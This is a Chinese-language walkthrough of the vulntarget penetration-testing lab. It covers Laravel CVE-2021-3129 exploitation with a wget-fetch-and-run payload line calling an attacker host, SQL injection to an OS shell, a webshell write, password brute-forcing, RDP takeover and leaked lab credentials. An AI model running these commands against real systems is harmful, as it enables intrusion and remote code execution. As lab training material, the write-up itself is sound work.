

IP 信息



边界Web

内网 Windows

内网 Linux

边界 Web

[+] PocScan http://192.168.111.22 poc-yaml-laravel-cve-2021-3129

将 https://github.com/ambionics/phpggc 放在 https://github.com/SNCKER/CVE-2021-3129 同目录下,然后修改脚本为上传木马,结果还是直接 SSH,账户密码:vulntarget/root

def main():

Exp("http://192.168.111.22", "cd /var/www/html/public&&wget http://192.168.111.25/4.elf&&chmod 777 4.elf&&./4.elf")直接 sudo su 获取 root 权限,不明白网上大多数都在提权干什么?

内网 Windows

爆破后台密码:admin/admin123



SQL注入获取 OS-Shell

GET /admin/inquiries/view_details.php?id=1 HTTP/1.1

Host: 10.0.20.100

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0

Accept: */*

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

X-Requested-With: XMLHttpRequest

Connection: close

Referer: http://10.0.20.100/admin/?page=inquiries

Cookie: PHPSESSID=ndd4l701jdk2un19ijjhufgc39

直接写入 WebShell

也可以直接添加用户或者修改管理员密码,但是要注意使用 net 的绝对路径



拿下 Windows 后开启 RDP,建议新添加新账户为管理员进行 RDP 登录,或者直接抓取管理员账户密码

管理员:Administrator/Admin#123

那就直接管理员 RDP,直接使用管理员密码打开桌面的MobaXterm

一眼看到这个可能又想着 Linux 提权,怎么样怎么样

但是,都能登录进去了,直接查看 MobaXterm 保存的密码进行 sudo su 获取 root 权限啊

管理员密码都知道了啊

这个靶场好扯淡,自己的 WP 都不能自圆其说

© 版权声明

文章版权归作者所有,未经允许请勿转载。

THE END

会员专属

会员专属

请登录后查看评论内容